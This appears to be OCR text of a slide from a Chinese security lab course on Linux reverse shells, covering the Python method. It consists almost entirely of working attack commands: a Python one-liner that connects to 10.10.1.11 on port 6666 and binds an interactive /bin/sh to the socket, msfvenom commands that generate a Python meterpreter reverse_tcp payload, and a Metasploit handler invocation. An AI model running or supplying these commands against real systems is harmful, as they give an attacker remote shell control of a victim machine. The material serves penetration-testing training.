 Linux反弹shell
腾讯课
合天网安实验
WWW.HETIANLAB
05
Python
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.1.11",6666));os.d
up2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]); ‘
msfvenom -p python/meterpreter/reverse_tcp LHOST=10.10.1.11 LPORT=6666 -f raw
handler -p python/meterpreter/reverse_tcp -H 10.10.1.11 -P 6666
msfvenom -l payloads | grep "python" | awk '{print $1}'